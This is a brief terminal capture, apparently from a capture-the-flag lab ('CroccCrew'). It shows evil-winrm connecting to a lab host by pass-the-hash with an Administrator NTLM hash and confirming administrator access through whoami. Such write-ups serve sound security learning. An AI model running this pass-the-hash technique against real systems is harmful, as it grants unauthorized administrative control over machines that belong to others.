 ┌──(hastur㉿hastur)-[~/CroccCrew]
└─$ evil-winrm -i 10.10.169.35 -u Administrator -H add41095f1fb0405b32f70a489de022d
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cooctus\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>